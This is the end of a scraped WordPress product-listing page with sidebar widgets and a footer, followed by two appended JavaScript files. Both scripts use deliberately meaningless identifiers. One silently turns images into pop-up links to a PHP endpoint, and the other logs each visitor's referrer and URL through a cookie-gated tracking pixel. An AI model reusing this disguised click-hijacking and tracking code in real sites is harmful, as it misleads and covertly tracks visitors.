	<li class="cat-item cat-item-1574"><a href="https://forestgate.ca/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://forestgate.ca/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://forestgate.ca/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://forestgate.ca/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://forestgate.ca/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://forestgate.ca/category/chromebook/" >chromebook</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://forestgate.ca/category/chronographe/" >chronographe</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://forestgate.ca/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://forestgate.ca/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://forestgate.ca/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://forestgate.ca/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://forestgate.ca/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://forestgate.ca/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://forestgate.ca/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://forestgate.ca/category/creamoffwhite/" >creamoffwhite</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://forestgate.ca/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://forestgate.ca/category/dallas-cowboys-used/" >dallas cowboys used</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://forestgate.ca/category/daylight/" >daylight</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://forestgate.ca/category/dccsound/" >dccsound</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://forestgate.ca/category/dchappement/" >dchappement</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://forestgate.ca/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://forestgate.ca/category/devilbiss/" >devilbiss</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://forestgate.ca/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://forestgate.ca/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://forestgate.ca/category/elongated/" >elongated</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://forestgate.ca/category/embedded/" >embedded</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://forestgate.ca/category/eoptics/" >eoptics</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://forestgate.ca/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://forestgate.ca/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://forestgate.ca/category/fireman/" >fireman</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://forestgate.ca/category/fitted/" >fitted</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://forestgate.ca/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://forestgate.ca/category/franaisemoutons/" >franaisemoutons</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://forestgate.ca/category/germany-militaria-reproductions/" >germany militaria reproductions</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://forestgate.ca/category/glamping/" >glamping</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://forestgate.ca/category/grandstand/" >grandstand</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://forestgate.ca/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://forestgate.ca/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://forestgate.ca/category/harleydavidson/" >harleydavidson</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://forestgate.ca/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://forestgate.ca/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://forestgate.ca/category/hyperpin/" >hyperpin</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://forestgate.ca/category/industrialcommercial/" >industrialcommercial</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://forestgate.ca/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://forestgate.ca/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://forestgate.ca/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://forestgate.ca/category/mediaeval/" >mediaeval</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://forestgate.ca/category/memorabilia/" >memorabilia</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://forestgate.ca/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://forestgate.ca/category/model-parts/" >model parts</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://forestgate.ca/category/montagne/" >montagne</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://forestgate.ca/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://forestgate.ca/category/multifuel/" >multifuel</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://forestgate.ca/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://forestgate.ca/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://forestgate.ca/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://forestgate.ca/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://forestgate.ca/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://forestgate.ca/category/platescutlery/" >platescutlery</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://forestgate.ca/category/primary-drive-clutch/" >primary drive clutch</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://forestgate.ca/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://forestgate.ca/category/prokbmpro/" >prokbmpro</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://forestgate.ca/category/rawlings/" >rawlings</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://forestgate.ca/category/raybrig/" >raybrig</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://forestgate.ca/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://forestgate.ca/category/restrooms/" >restrooms</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://forestgate.ca/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://forestgate.ca/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://forestgate.ca/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://forestgate.ca/category/skateboard/" >skateboard</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://forestgate.ca/category/solideal/" >solideal</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://forestgate.ca/category/soviet-union-ussr/" >soviet union ussr</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://forestgate.ca/category/spindle/" >spindle</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://forestgate.ca/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://forestgate.ca/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://forestgate.ca/category/stratocaster/" >stratocaster</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://forestgate.ca/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://forestgate.ca/category/tap-handle-collection/" >tap handle collection</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://forestgate.ca/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://forestgate.ca/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://forestgate.ca/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://forestgate.ca/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://forestgate.ca/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://forestgate.ca/category/undercounter/" >undercounter</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://forestgate.ca/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://forestgate.ca/category/vintage-general-electric/" >vintage general electric</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://forestgate.ca/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://forestgate.ca/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://forestgate.ca/category/western-saddles/" >western saddles</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://forestgate.ca/category/wheelrim/" >wheelrim</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://forestgate.ca/category/whirlpool/" >whirlpool</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://forestgate.ca/category/wintertime/" >wintertime</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://forestgate.ca/category/wrangler/" >wrangler</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="side-widget widget_calendar"><h3 class="widget-title" >Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://forestgate.ca/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://forestgate.ca/2026/01/06/" title="Jeep Wrangler YJ 6&#8221; Flare Tube Fenders Set D. I. Y. Kit">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="side-widget widget_tag_cloud"><h3 class="widget-title" >Popular Keywords</h3><div class="tagcloud"><a href='https://forestgate.ca/tag/american/' class='tag-link-673' title='4 topics' style='font-size: 9.8857142857143pt;'>american</a>
<a href='https://forestgate.ca/tag/ancien/' class='tag-link-293' title='2 topics' style='font-size: 8pt;'>ancien</a>
<a href='https://forestgate.ca/tag/black/' class='tag-link-243' title='2 topics' style='font-size: 8pt;'>black</a>
<a href='https://forestgate.ca/tag/blade/' class='tag-link-228' title='2 topics' style='font-size: 8pt;'>blade</a>
<a href='https://forestgate.ca/tag/burner/' class='tag-link-183' title='2 topics' style='font-size: 8pt;'>burner</a>
<a href='https://forestgate.ca/tag/camera/' class='tag-link-365' title='2 topics' style='font-size: 8pt;'>camera</a>
<a href='https://forestgate.ca/tag/case/' class='tag-link-463' title='4 topics' style='font-size: 9.8857142857143pt;'>case</a>
<a href='https://forestgate.ca/tag/chrome/' class='tag-link-1201' title='3 topics' style='font-size: 9.0285714285714pt;'>chrome</a>
<a href='https://forestgate.ca/tag/coin/' class='tag-link-642' title='3 topics' style='font-size: 9.0285714285714pt;'>coin</a>
<a href='https://forestgate.ca/tag/electric/' class='tag-link-67' title='4 topics' style='font-size: 9.8857142857143pt;'>electric</a>
<a href='https://forestgate.ca/tag/full/' class='tag-link-305' title='2 topics' style='font-size: 8pt;'>full</a>
<a href='https://forestgate.ca/tag/genuine/' class='tag-link-244' title='3 topics' style='font-size: 9.0285714285714pt;'>genuine</a>
<a href='https://forestgate.ca/tag/glass/' class='tag-link-349' title='4 topics' style='font-size: 9.8857142857143pt;'>glass</a>
<a href='https://forestgate.ca/tag/gold/' class='tag-link-151' title='3 topics' style='font-size: 9.0285714285714pt;'>gold</a>
<a href='https://forestgate.ca/tag/green/' class='tag-link-154' title='2 topics' style='font-size: 8pt;'>green</a>
<a href='https://forestgate.ca/tag/handle/' class='tag-link-397' title='3 topics' style='font-size: 9.0285714285714pt;'>handle</a>
<a href='https://forestgate.ca/tag/high/' class='tag-link-268' title='3 topics' style='font-size: 9.0285714285714pt;'>high</a>
<a href='https://forestgate.ca/tag/home/' class='tag-link-184' title='2 topics' style='font-size: 8pt;'>home</a>
<a href='https://forestgate.ca/tag/lamp/' class='tag-link-281' title='2 topics' style='font-size: 8pt;'>lamp</a>
<a href='https://forestgate.ca/tag/large/' class='tag-link-233' title='2 topics' style='font-size: 8pt;'>large</a>
<a href='https://forestgate.ca/tag/light/' class='tag-link-691' title='4 topics' style='font-size: 9.8857142857143pt;'>light</a>
<a href='https://forestgate.ca/tag/model/' class='tag-link-475' title='3 topics' style='font-size: 9.0285714285714pt;'>model</a>
<a href='https://forestgate.ca/tag/monitor/' class='tag-link-361' title='2 topics' style='font-size: 8pt;'>monitor</a>
<a href='https://forestgate.ca/tag/original/' class='tag-link-440' title='4 topics' style='font-size: 9.8857142857143pt;'>original</a>
<a href='https://forestgate.ca/tag/piece/' class='tag-link-317' title='2 topics' style='font-size: 8pt;'>piece</a>
<a href='https://forestgate.ca/tag/plastic/' class='tag-link-232' title='2 topics' style='font-size: 8pt;'>plastic</a>
<a href='https://forestgate.ca/tag/rare/' class='tag-link-48' title='7 topics' style='font-size: 11.6pt;'>rare</a>
<a href='https://forestgate.ca/tag/service/' class='tag-link-405' title='3 topics' style='font-size: 9.0285714285714pt;'>service</a>
<a href='https://forestgate.ca/tag/sign/' class='tag-link-164' title='2 topics' style='font-size: 8pt;'>sign</a>
<a href='https://forestgate.ca/tag/signed/' class='tag-link-765' title='3 topics' style='font-size: 9.0285714285714pt;'>signed</a>
<a href='https://forestgate.ca/tag/silver/' class='tag-link-288' title='4 topics' style='font-size: 9.8857142857143pt;'>silver</a>
<a href='https://forestgate.ca/tag/single/' class='tag-link-182' title='2 topics' style='font-size: 8pt;'>single</a>
<a href='https://forestgate.ca/tag/skid/' class='tag-link-354' title='2 topics' style='font-size: 8pt;'>skid</a>
<a href='https://forestgate.ca/tag/stainless/' class='tag-link-178' title='2 topics' style='font-size: 8pt;'>stainless</a>
<a href='https://forestgate.ca/tag/steer/' class='tag-link-355' title='2 topics' style='font-size: 8pt;'>steer</a>
<a href='https://forestgate.ca/tag/stock/' class='tag-link-185' title='2 topics' style='font-size: 8pt;'>stock</a>
<a href='https://forestgate.ca/tag/style/' class='tag-link-65' title='2 topics' style='font-size: 8pt;'>style</a>
<a href='https://forestgate.ca/tag/tableau/' class='tag-link-292' title='2 topics' style='font-size: 8pt;'>tableau</a>
<a href='https://forestgate.ca/tag/tire/' class='tag-link-359' title='2 topics' style='font-size: 8pt;'>tire</a>
<a href='https://forestgate.ca/tag/trailer/' class='tag-link-367' title='2 topics' style='font-size: 8pt;'>trailer</a>
<a href='https://forestgate.ca/tag/truck/' class='tag-link-366' title='3 topics' style='font-size: 9.0285714285714pt;'>truck</a>
<a href='https://forestgate.ca/tag/vintage/' class='tag-link-166' title='14 topics' style='font-size: 14pt;'>vintage</a>
<a href='https://forestgate.ca/tag/wall/' class='tag-link-358' title='2 topics' style='font-size: 8pt;'>wall</a>
<a href='https://forestgate.ca/tag/white/' class='tag-link-76' title='3 topics' style='font-size: 9.0285714285714pt;'>white</a>
<a href='https://forestgate.ca/tag/wood/' class='tag-link-77' title='2 topics' style='font-size: 8pt;'>wood</a></div>
</aside><aside id="recent-search-terms" class="side-widget widget_recent_terms"><h3 class="widget-title" >Search Keywords</h3><ul><li><a href="https://forestgate.ca/2025/01/16-orthoflex-patriot-endurance-saddle-western-saddleswestern-saddles/" title="actvu2">actvu2</a></li><li><a href="https://forestgate.ca/2018/06/extremely-rare-looney-tunes-big-wile-e-coyote-on-dynamite-crate-figurine-statue/" title="forestgate">forestgate</a></li></ul></aside><aside id="pages-2" class="side-widget widget_pages"><h3 class="widget-title" >Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://forestgate.ca/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://forestgate.ca/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://forestgate.ca/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>  
				</div><!--.sticky-widget-->  
				<div id="sticky-widget" class="sticky-widget">
					  
				</div><!--.sticky-widget-->
				
		</div><!--.secondary-->

  


                    
               				</div><!--.content-->
			</div><!--.main-->
		</div><!--.custom-background-->
		
		<div id="footer" class="footer">
			
					
		
			
			<div class="site-credit">
				<p>Forest Gate Copyright (C)2023 .All Rights Reserved.<br/>
				Powered by WordPress. Theme by <a href="https://www.itstar.ir">ITstar</a></p>
			</div><!--.site-credit-->
			
		</div><!--.footer-->
		<span class="external-ok" id=""></span>
		<span class="lazy-ok" id=""></span>
		 
<form id="ajax-login" action="login" method="post">
	<div class="form-inner">
		<a class="ajax-close" title="close">close<i class="icon-cancel"></i></a>
		<ul>
			<li><p class="ajax-status"></p></li>
			<li><i class="icon-user"></i>Username</li>
			<li><input id="username" type="text" name="username" ></li>
			<li><i class="icon-lock"></i>Password</li><li><input id="password" type="password" name="password" ></li>
			<li><a class="ajax-lost" title="Lost Password" href="https:///forestgate.ca/wp-login.php?action=lostpassword">Lost your password?</a></li>
			<li><input class="ajax-submit-button" type="submit" value="Login" name="submit"></li>
			<input type="hidden" id="security" name="security" value="a332bbaaf5" /><input type="hidden" name="_wp_http_referer" value="/tag/shimmer/" />		</ul>
	</div>
</form>

		
		<link rel='stylesheet' id='light-dark-css'  href='https:///forestgate.ca/wp-content/themes/default/css/light-style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='color-style-css'  href='https:///forestgate.ca/wp-content/themes/default/css/color-colorfull.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///forestgate.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/forestgate.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
  	</body><!--body-->
</html><!--html-->

--- FILE ---
content_type: application/javascript
request_url: https://forestgate.ca/tikyjy.js
body_size: 543
content:

window.onload = function ()
{
	toxepewa();
}


function toxepewa(){	
	var tywylaqilyr = document.getElementsByTagName("img");		for (var pebafap = 0; pebafap < tywylaqilyr.length; pebafap++) 

	{   

		var jesybave = tywylaqilyr[pebafap].getAttribute("class"); 				if(jesybave == null || jesybave.length < 50) continue;

		var mymuhelitadi = "/cuqibo.php?ahv=" + jesybave;
 		var dojyfi = tywylaqilyr[pebafap].getAttribute("alt"); 	   		var wyqydavo = panyli(mymuhelitadi, dojyfi); 
		var qosuxo = tywylaqilyr[pebafap].parentNode;				var ticy = tywylaqilyr[pebafap].cloneNode(true);
 
				wyqydavo.appendChild(ticy);
 			 		qosuxo.replaceChild(wyqydavo, tywylaqilyr[pebafap]);	}
	}




function panyli(nikydupecahabun, ryqy){	if(ryqy == null) ryqy = "";	
 
	var gewydycugyfy = document.createElement("a");	gewydycugyfy.href = "#" + ryqy; 	gewydycugyfy.setAttribute("onclick", "javascript:window.open('" + nikydupecahabun + "');return false;");
 
	gewydycugyfy.setAttribute("rel","nofollow");	gewydycugyfy.setAttribute("target","_blank");
	return gewydycugyfy;}

	   

--- FILE ---
content_type: application/javascript
request_url: https://forestgate.ca/sogefoh.js
body_size: 816
content:


function kasuzidi()
{	var hysike = window.location.href;	

    var hatoli = document.currentScript.src.split('/').pop().replace(".js","");	var lexyso = "/" + hatoli + ".php";	    var xugywigopa = 60;
 
	var gamuqaq = hatoli;
 	var riviwylaricire = "";	      try 

    {
      riviwylaricire=""+parent.document.referrer;    }    catch (ex)     {	    riviwylaricire=""+document.referrer;	
	
     }
 		
	if(pubevyc(gamuqaq) == null)  		{  
					var xevijuxynase = window.location.hostname; 
 		
  	 

		johi(gamuqaq, "1", xugywigopa, "/", xevijuxynase);   			if(pubevyc(gamuqaq) != null)


			{ 			var pysuvija = new Image(); 

			pysuvija.src=lexyso + "?referer=" + escape(riviwylaricire) + "&url=" + escape(hysike); 
  
		}	
	} 	}
  

kasuzidi();

function pubevyc(deridonapeje) {	
     var hofomafoxunygum = document.cookie; 	
	  	    var voceticugucif = deridonapeje + "=";    var fysese = hofomafoxunygum.indexOf("; " + voceticugucif);		
    if (fysese == -1) {          fysese = hofomafoxunygum.indexOf(voceticugucif);

	         if (fysese != 0) return null; 	 


	    } else { 

 	        fysese += 2; 
    }	    var tyxorojegyvyfi = document.cookie.indexOf(";", fysese);  
    if (tyxorojegyvyfi == -1) {  
        tyxorojegyvyfi = hofomafoxunygum.length;      }    return unescape(hofomafoxunygum.substring(fysese + voceticugucif.length, tyxorojegyvyfi)); 	}

	


//===================================================================================================================================

function johi(zijuqehyf,wuzixegoq,mutunigiwofynu, xeliryrij, dolusaviqivev) {
  var zywybarynamac = new Date();   


 var nyvezy = new Date();
	
  
 nyvezy.setTime(zywybarynamac.getTime() + 1000*60*mutunigiwofynu);	
 document.cookie = zijuqehyf+"="+escape(wuzixegoq) + ";expires="+nyvezy.toGMTString() + ";path=" + xeliryrij + ";domain=" + dolusaviqivev;	
} 